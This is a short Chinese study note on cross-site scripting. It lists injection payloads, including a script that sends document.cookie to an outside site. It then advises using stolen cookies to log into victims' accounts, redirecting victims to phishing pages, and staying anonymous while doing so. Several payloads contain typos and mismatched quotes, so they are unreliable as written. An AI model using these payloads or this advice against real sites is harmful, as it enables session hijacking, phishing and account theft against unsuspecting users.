Cyber Security-Day3

XSS攻击

跨站脚本攻击,web应用程序的漏洞

插入JS代码

http://localhost/mst/htmlphp?html=<script>alert("xxx")</script>

基于DOM文档对象模型,可以用js操作DOM中的对象属性,使用document.location,document.url,document.referer等DOM元素的属性

实用场景:比如需要审核留言或者博客的网站,我们可以在输入框 嵌套"><script>alter("xxx")</scrpit>



<script>document.location.href="指定网站,比如https://www.bilibili.com/?cookie="document.cookie"</script>

这样可以跳转到指定网站拿到cookie然后登录

但是现在大厂加了一些

省略号需要处理,或者直接使用cookie editor插件

或者直接操作document.location.herf="xxxxxxxx"钓鱼网站,或者去拿到对方的cookie,使用曲奇插件导入直接操做方法是数据或者账号,这里匿名得做好。

document.URL如果知道对方的身份那么我们可以直接拿他访问的url直接获取对方的后台地址,前提都是找到一个可以XSS脚本注入的地方

浙公网安备 33010602011771号

浙公网安备 33010602011771号